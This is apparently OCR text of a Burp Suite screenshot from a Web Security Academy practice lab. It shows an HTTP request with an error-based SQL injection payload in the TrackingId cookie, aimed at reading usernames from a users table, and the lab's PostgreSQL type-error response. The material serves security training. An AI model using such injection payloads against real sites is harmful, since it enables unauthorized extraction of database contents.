 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0af6005d0356955581f16b0e003d0017.web-security-academy.net
3 Cookie: TrackingId=' AND CAST((SELECT username FROM users LIMIT 1) AS int)--; session=
jvuwt6zoUFV298aZFELwGoZ2WIZCSvL0
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Response
Pretty Raw Hex Render \n
27 </svg>
28 </a>
29 </div>
30 <div class='widgetcontainer-lab-status is-notsolved'>
31 <span>
LAB
</span>
32 <p>
Not solved
</p>
33 <span class=lab-status-icon>
</span>
34 </div>
35 </div>
36 </div>
37 </section>
38 </div>
39 <div theme="">
40 <section class="maincontainer">
41 <div class="container">
42 <header class="navigation-header">
43 </header>
44 <h4>
ERROR: argument of AND must be type boolean, not type integer
45 Position: 42
</h4>